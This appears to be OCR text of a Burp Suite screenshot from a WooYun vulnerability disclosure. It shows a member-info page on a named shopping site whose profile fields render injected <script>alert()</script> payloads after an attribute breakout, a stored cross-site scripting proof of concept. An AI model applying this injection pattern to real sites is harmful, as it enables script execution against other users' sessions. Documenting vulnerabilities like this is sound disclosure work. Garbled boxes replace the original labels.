 burp suite professional v1.4.01 - licensed to piaca
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
Filter: hiding CSS and general binary content
# host method URL params mod status length MIME type extension title cor
84 http://hm.baidu.com GET /hm.gif?cc=1&ck=1&cl=32-bit&ds=1280x1024&et=0... 204 187 GIF gif
85 http://nsclick.baidu.com GET /v.gif?pid=307&type=3071&sign=&uid=&desturl=http... 200 289 GIF gif
86 http://wooyun.org GET /favicon.ico 404 378 HTML ico 404 Not Found
87 http://cps.happigo.com GET /cps/membercenter/memberinfo.action 200 9307 HTML
88 http://cps.happigo.com GET /favicon.ico 404 121 image ico
request response
raw headers hex html render
<td><input name="address" value=""></td><script>alert(1)</script><"" class="mInputClassA"/>&nbsp;(□□)</td>
</tr>
<tr>
<td align="right">□□□</td>
<td><input name="postcode" value=""></td><script>alert(2)</script><"" class="mInputClassA"/></td>
</tr>
<tr>
<td align="right">□□□□□</td>
<td><input name="nicename" value=""></td><script>alert(3)</script><"" class="mInputClassA"/>&nbsp;(□□)</td>
</tr>
<tr>
<td align="right">□□□□□</td>
<td><input name="identitycard" value=""></td><script>alert(4)</script><""
class="mInputClassA"/>&nbsp;(□□)</td>
</tr>
<tr>
<td align="right">□□□□□</td>
<td><input name="website" value=""></td><script>alert(5)</script><"" class="mInputClassA"/>&nbsp;(□□)</td>
</tr>
+ < > alert 6 matches
www.wooyun.org